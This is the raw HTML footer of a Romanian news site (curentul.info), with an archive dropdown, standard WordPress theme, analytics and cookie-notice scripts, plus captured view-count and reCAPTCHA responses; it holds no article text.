	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6971b74f0d73d
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2668]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971b74f0e189"></textarea>
						<div id="td_live_css_uid_1_6971b74f0e189" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971b74f0e189');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971b74f0e189");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.020 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 07:36:15 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -323
content:
{"2668":84}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I91Go5uQf4H9MUuVnQW9iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769060197123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>